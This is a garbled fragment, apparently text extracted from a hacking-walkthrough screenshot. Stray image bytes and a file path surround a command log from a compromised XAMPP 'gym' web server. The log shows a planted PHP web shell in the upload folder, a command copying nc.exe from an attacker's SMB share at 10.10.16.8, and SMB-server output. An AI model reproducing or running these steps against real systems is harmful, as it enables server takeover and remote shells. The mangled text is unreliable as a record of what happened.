 C:\xampp\htdocs\gym\upload> copy \\10.10.16.8\share\nc.exe nc.exe
�PNG
1 file(s) copied.
C:\xampp\htdocs\gym\upload> �PNG
<br />
<b>Warning</b>:  shell_exec(): Cannot execute a blank command in <b>C:\xampp\htdocs\gym\upload\kamehameha.php</b> on
line <b>3</b><br />
C:\xampp\htdocs\gym\upload>
[*] Connecting Share(3:IPC$)
[*] Disconnecting Share(3:IPC$)